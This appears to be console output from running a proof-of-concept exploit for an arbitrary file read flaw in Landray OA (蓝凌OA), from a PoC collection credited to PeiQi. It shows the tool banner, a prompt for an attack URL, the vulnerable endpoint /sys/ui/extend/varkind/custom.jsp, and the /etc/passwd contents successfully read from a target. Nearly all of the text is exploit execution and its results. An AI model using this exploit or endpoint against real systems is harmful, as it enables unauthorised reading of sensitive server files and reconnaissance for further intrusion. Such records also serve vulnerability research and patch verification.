 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/蓝凌OA 任意
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 蓝凌OA 任意文件读取
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http:/
[o] 正在请求 http: /sys/ui/extend/varkind/custom.jsp
[o] 成功读取 /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
PeiQi 文库